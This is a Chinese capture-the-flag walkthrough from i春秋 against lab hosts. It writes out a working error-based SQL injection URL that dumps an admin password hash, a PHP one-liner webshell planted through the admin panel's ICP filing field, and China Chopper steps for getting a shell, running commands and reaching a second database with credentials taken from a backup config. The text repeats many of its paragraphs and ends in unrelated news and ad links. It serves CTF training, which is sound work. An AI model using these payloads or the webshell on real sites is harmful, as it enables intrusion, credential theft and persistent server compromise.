11-在线挑战详细攻略-《渗透测试笔记》

本题目:获取ww.test.ichunqiu后台登录密码。

本文作者:i春秋作家——独狼1927

Step 01



> 目标地址:172.16.12.2 172.16.12.3(注意:本实验中一共有两个目标地址) 本机地址:172.16.11.2 第一题的要求是获取ww.test.ichunqiu后台登录密码。 首先打开浏览器,进入首页ww.test.ichunqiu, 自己注册一个账户,进入 [会员中心],点击左侧菜单 [专题管理] 下的 [创建专题],详情如下图所示:

> 专题名称、专题分类、权限设置、专题封面等信息自由填写;

> 专题名称、专题分类、权限设置、专题封面等信息自由填写;



> 专题创建完毕之后,点击 [专题管理],在右边的专题列表中选中刚才创建的专题,点击进入,查看URL地址,记住这个ID,后面需要这个ID;

> 专题创建完毕之后,点击 [专题管理],在右边的专题列表中选中刚才创建的专题,点击进入,查看URL地址,记住这个ID,后面需要这个ID;



> 打开浏览器的HackBar,在URL中输入以下信息:

> 打开浏览器的HackBar,在URL中输入以下信息:

http://www.test.ichunqiu/member/special.php?

job=show_BBSiframe&type=myatc&id=12&

TB_pre=qb_module where 1=1 or 1=updatexml(2,concat(0x7e,

((select concat(username,0x5c,password) from qb_members limit 0,1))),0) %23

请求完毕后可以很明显的看出,响应包返回的报错信息中,包含了管理员的用户名和一部分密码hash值,不过MD5长度不够,没关系,继续往下看;



> 在确定了管理员用户名为admin之后,继续修改刚才的exp,曝出完整hash:

> 在确定了管理员用户名为admin之后,继续修改刚才的exp,曝出完整hash:

http://www.test.ichunqiu/member/special.php?

job=show_BBSiframe&type=myatc&id=12&

TB_pre=qb_module where 1=1 or 1=updatexml(2,concat(0,

((select concat(password) from qb_members limit 0,1))),0) %23



> 执行exp之后,32位的MD5值完美呈现,破解后获得明文密码:whoami!@#123,这就是第一题的答案,继续看第二步。

> 执行exp之后,32位的MD5值完美呈现,破解后获得明文密码:whoami!@#123,这就是第一题的答案,继续看第二步。

Step 02



> 第二题的要求是获取目标服务器1管理员桌面的Flag文件信息。 打开后台地址,输入之前获得的管理员用户名和密码;(后台地址是/admin,不会的童鞋用想念御剑一类的工具一跑就出来了)

> 成功登入后台管理系统,网站管理员权限!

下一步的目标是挂马,getshell



点击顶部菜单栏中的 [系统功能],再在对应的左侧菜单中点 [击全局参数设置],在右侧页面内容中找到 [网站备案号] 一栏,把一句话木马写入该处:

> 成功登入后台管理系统,网站管理员权限!

下一步的目标是挂马,getshell

点击顶部菜单栏中的 [系统功能],再在对应的左侧菜单中点 [击全局参数设置],在右侧页面内容中找到 [网站备案号] 一栏,把一句话木马写入该处:

<?php @assert($_POST['ichunqiu']);?>

注意:这里不能使用eval,否则会被截断,会木马无法正常执行,不信你可以试一试~

然后点击页面下方的 [保存] 设置进行保存。一般情况下,网站页面的底部都会放网站备案信息,所以把一句话木马放在这里,方便利用。





> 继续点击左侧菜单中的 [频道独立页管理],在后侧页面内容中点击 [添加频道页],频道页名称任意输入,程序文件名无需修改,静态文件名:xxx.php,特!别!注!意!,扩展名须是php的,不然菜刀连不上;这三个信息填写完毕之后,点击下方的 [提交] 按钮,进行页面的保存操作;

> 继续点击左侧菜单中的 [频道独立页管理],在后侧页面内容中点击 [添加频道页],频道页名称任意输入,程序文件名无需修改,静态文件名:xxx.php,特!别!注!意!,扩展名须是php的,不然菜刀连不上;这三个信息填写完毕之后,点击下方的 [提交] 按钮,进行页面的保存操作;

> 新增的频道页保存成功之后,列表中会新增一条信息,如下所示:

> 新增的频道页保存成功之后,列表中会新增一条信息,如下所示:



> 最关键的时刻到来了,点击 [静态化] 按钮,对页面进行静态化处理!

> 最关键的时刻到来了,点击 [静态化] 按钮,对页面进行静态化处理!



> 出现如下页面说明静态化操作成功!此时的木马已经被默默的挂在了页面的底部,就存放在网站备案信息那里~

> 出现如下页面说明静态化操作成功!此时的木马已经被默默的挂在了页面的底部,就存放在网站备案信息那里~

> 请出久违的菜刀同志,新增一条记录,URL信息就是刚才静态化过的页面地址,注意”连接密码”一定要跟一句话木马中的信息保持一致:

> 请出久违的菜刀同志,新增一条记录,URL信息就是刚才静态化过的页面地址,注意”连接密码”一定要跟一句话木马中的信息保持一致:



> 双击进入,成功!不过Flag还没找到呢,继续~

> 双击进入,成功!不过Flag还没找到呢,继续~



> 回到菜刀列表页面,在URL上右击,在弹出菜单中选择 [虚拟终端]:

> 回到菜刀列表页面,在URL上右击,在弹出菜单中选择 [虚拟终端]:



> 进入虚拟终端后,教大家一个简单方法找Flag文件,直接在C盘根目录下,输入命令:

> 进入虚拟终端后,教大家一个简单方法找Flag文件,直接在C盘根目录下,输入命令:

dir /s *flag*.txt

即可找到桌面文件下的Flag文件,type一下就能看到flag值。

这里特别说明一下,Flag文件中的内容是Key{636bb37e},但是在提交第二题答案的时候,只需要提交大括号中的8位字符即可,否则你永远得不了100分~

Step 03





> 第三题的要求是获取网站论坛数据库中admin的盐值,注意,不是网站数据库,是论坛数据库! 论坛的地址是bbs.test.ichunqiu, IP地址是172.16.12.3 在网站目录下发现一个dedecms_bak文件夹,该目录下的/data/common.inc.php文件就是论坛数据库的配置文件,准确说是配置文件的备份,里面有连接数据库需要的有用信息:



> 再次回到菜刀列表界面,在URL上点击右键,选择 [编辑],在配置栏中,输入刚才获得的数据库配置信息:

<T>MYSQL</T>

<H>172.16.12.3</H>

<U>root</U><P>opiznmzs&**</P><L>gbk</L>

配置信息输入完毕之后,点击界面上的 [编辑] 按钮完成此次信息修改;

> 再次回到菜刀列表界面,在URL上点击右键,选择 [编辑],在配置栏中,输入刚才获得的数据库配置信息:

<T>MYSQL</T>

<H>172.16.12.3</H>

<U>root</U><P>opiznmzs&**</P><L>gbk</L>

配置信息输入完毕之后,点击界面上的 [编辑] 按钮完成此次信息修改;



> 激动人心的时刻终于来了,在URL上点右键,选择 [数据库管理]:

> 激动人心的时刻终于来了,在URL上点右键,选择 [数据库管理]:



> 成功获取数据库信息,盐值在ultrax数据库下pre_ucenter_members表中,至于怎么知道盐值在这个位置的,我是在本地搭建了环境,自己一个一个翻出来的,方法比较笨,你如果有好的方法,还望多多指正!

> 成功获取数据库信息,盐值在ultrax数据库下pre_ucenter_members表中,至于怎么知道盐值在这个位置的,我是在本地搭建了环境,自己一个一个翻出来的,方法比较笨,你如果有好的方法,还望多多指正!

> Thks,End.

> Thks,End.

关注公众号:拾黑(shiheibook)了解更多

[广告]赞助链接:

四季很好,只要有你,文娱排行榜:https://www.yaopaiming.com/

让资讯触达的更精准有趣:https://www.0xu.cn/

关注网络尖刀微信公众号

关注网络尖刀微信公众号随时掌握互联网精彩

赞助链接

排名

热点

搜索指数

- 1 总书记和重庆的故事 4968274

- 2 “种地交钱”涉事干部疑学历造假 4933303

- 3 凤凰传奇演唱会柱子票退一赔三被拒 4891399

- 4 园林圆好梦,耦园成佳偶 4769606

- 5 海关截获12株致幻多肉 照片曝光 4627465

- 6 为中小学教师减负 官方部署工作 4591475

- 7 最牛业委会追讨物业4000万 4402677

- 8 金价为何创两年最大跌幅 4383236

- 9 上海辟谣人民广场下面的店全关 4245424

- 10 日元还要跌多久 4182288

![我是秘密吖 挤出来的九宫格[泪] ](https://imgs.knowsafe.com:8087/img/aideep/2021/12/7/60ca349ef52ad7fd15c333354372fc50.jpg?w=250)

![ZealKee-七夕快乐友友们[舔屏] “在夏天遇见的 就在夏天告别吧”](https://imgs.knowsafe.com:8087/img/aideep/2022/3/25/45f8048eee6911f2fbfa8cefaef98a0e.jpg?w=250)

i春秋

i春秋